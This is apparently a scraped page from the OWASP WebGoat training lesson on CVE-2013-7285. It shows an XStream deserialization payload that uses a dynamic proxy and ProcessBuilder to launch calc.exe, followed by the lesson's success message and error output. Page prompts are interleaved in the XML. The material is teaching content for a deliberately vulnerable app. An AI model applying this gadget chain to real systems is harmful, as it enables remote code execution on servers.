 ✔
<contact class='dynamic-proxy'>
<interface>org.owasp.webgoat.lessons.vulnerablecomponents.Contact</
interface>
<handler class='java.beans.EventHandler'>
<target class='java.lang.ProcessBuilder'>
<command>
<string>calc.exe</string>
</command>
Enter the contact's xml representation: Go!
</target>
<action>start</action>
</handler>
</contact>
You successfully tried to exploit the CVE-2013-7285 vulnerability
java.io.IOException: Cannot run program "calc.exe": error=2, No such file or directory